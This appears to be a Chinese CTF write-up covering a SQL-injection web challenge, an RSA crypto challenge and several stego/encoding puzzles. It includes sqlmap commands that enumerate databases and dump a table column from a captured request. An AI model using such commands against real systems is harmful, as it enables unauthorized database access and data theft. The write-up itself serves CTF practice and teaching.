目录

Web

Query



sql注入,bp抓包保存为1.txt,用sqlmap跑一下得到结果

sqlmap -r /home/csxf418/桌面/1.txt -p username -D mysql --tables



sqlmap -r /home/csxf418/桌面/1.txt -p username -D ctf --tables



sqlmap -r /home/csxf418/桌面/1.txt -p username -D ctf -T f111 --columns

sqlmap -r /home/csxf418/桌面/1.txt -p username -D ctf -T f111 -C flagdata --dump

Crypto

secret



给了p,q,n,c,e,看样子是rsa,这里发现e,phi不互素,脚本跑一下

import libnum,gmpy2

from Crypto.Util.number import long_to_bytes

p=134261118796789547851478407090640074022214132682000430136383795981942884853000826171189906102866323044078348933419038543719361923320694974970600426450755845839235949167391987970330836004768360774676424958554946699767582105556239177450470656065560178592346659948800891455240736405480828554486592172443394370831

q=147847444534152128997546931602292266094740889347154192420554904651813340915744328104100065373294346723964356736436709934871741161328286944150242733445542228293036404657556168844723521815836689387184856871091025434896710605688594847400051686361372872763001355411405782508020591933546964183881743133374126947753

n=19850163314401552502654477751795889962324360064924594948231168092741951675262933573691070993863763290962945190372400262526595224437463969238332927564085237271719298626877917792595603744433881409963046292095205686879015029586659384866719514948181682427744555313382838805740723664050846950001916332631397606277703888492927635867870538709596993987439225247816137975156657119509372023083507772730332482775258444611462771095896380644997011341265021719189098262072756342069189262188127428079017418048118345180074280858160934483114966968365184788420091050939327341754449300121493187658865378182447547202838325648863844192743

c=13913396366755010607043477552577268277928241319101215381662331498046080625902831202486646020767568921881185124894960242867254162927605416228460108399087406989258037017639619195506711090012877454131383568832750606102901110782045529267940504471322847364808094790662696785470594892244716137203781890284216874035486302506042263453255580475380742959201314003788553692977914357996982118328587119124144181290753389394149235381045389696841471483947310663329993873046123134587149661347999774958105091103806375702387084149309542351541021140111048408248121408401601979108510758891595550054699719801708646232427198902271953673874

e=28 #4*7

fn=(p-1)*(q-1)

d4 = libnum.invmod(7,fn)

# print("d4=%d" % d)

m4 = pow(c, d4, n)

m = gmpy2.iroot(m4,4)[0]

flag = long_to_bytes(m)

print(flag)





Morse的笔记本

将文字中的句号看成点,逗号看成短杠,感叹号看出斜杠

解出摩斯密码为:PASSWORDISCONGRATS

维吉尼亚解密得到

凯撒枚举得到flag

Misc





zip



打开发现有提示,密码由0和1组成,最多不超过9位数,爆破一下

打开得到flag

SimpleDocument



根据提示不只有图片,猜测还隐藏了文件,kali下foremost命令分离文件,得到一个pdf



pdftotext 00000130.pdf 1.txt

将pdf文件转成txt,得到flag

BeautifulImage



LSB隐写,StegSolve打开,看到一串像是base64

解码一下得到flag

724

724

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?